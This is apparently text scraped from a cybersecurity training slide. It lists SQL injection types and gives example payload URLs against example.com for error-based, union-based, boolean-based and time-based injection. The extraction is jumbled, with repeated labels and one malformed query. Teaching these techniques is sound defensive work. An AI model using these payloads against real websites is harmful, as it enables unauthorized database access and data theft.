 Cybersecurity Certification Training www.edureka.co/blockchain-training
Error BasedError Based
Types of SQL Injection
Error-based SQL Injection Union-based SQL Injection
Union Based Boolean Based Time Based Out-of-bound
https://example.com/index.php?id=1 AND SELECT "mysql" UNION SELECT @@version
https://example.com/index.php?id=1 AND(SELECT 1 FROM(SELECT
COUNT(*),concat(version(),FLOOR(rand(0)*2))x FROM information_schema.TABLES GROUP
BY x)a)--
https://example.com/index.php?id=1+AND+IF(version()+LIKE+'5%',true,false)
https://example.com/index.php?id=1+AND+IF(version()+LIKE+'5%',sleep(3),false))
Out-of-boundTime BasedUnion Based Boolean Based
 